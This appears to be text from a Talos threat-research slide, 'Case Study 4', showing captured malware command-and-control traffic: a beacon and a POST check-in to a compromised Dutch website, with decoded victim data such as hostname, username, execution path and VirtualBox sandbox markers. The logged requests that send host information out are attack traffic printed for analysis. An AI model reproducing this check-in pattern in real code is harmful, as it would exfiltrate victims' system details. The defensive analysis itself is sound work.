 Case Study 4
• Example request (PCAP available on VirusTotal)
Hostname
username
GET /images/banners/temp/0F37555F_put.jpg HTTP/1.1
Host: www.belasting-telefoon.nl
HTTP/1.1 404 Not Found
Date: Tue, 13 Dec 2016 14:04:24 GMT
Server: Apache/2.4.23 (Unix) OpenSSL/1.0.2d
Content-Length: 457
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /images/banners/temp/0F37555F_put.jpg was not found on this
server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
<hr>
<address>Apache/2.4.23 (Unix) OpenSSL/1.0.2d Server at www.belasting-telefoon.nl Port
80</address>
</body></html>
POST /images/banners/temp/index.php HTTP/1.1
Accept: application/x-www-form-urlencoded
Host: www.belasting-telefoon.nl
Content-Length: 195
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Tue, 13 Dec 2016 14:04:25 GMT
Server: Apache/2.4.23 (Unix) OpenSSL/1.0.2d
Vary: User-Agent
Content-Length: 7
Content-Type: text/html
success
Decoded data:
0F37555F#0#0#0#TEQUILABOOMBOOM#janetted
oe#C:\4b20883386665bd205ac50f34f7b6293747f
d720d602e2bb3c270837a21291b4#innotek
GmbH VirtualBox 1.2
BIOS model
Execution path
TALOS
Case Study 4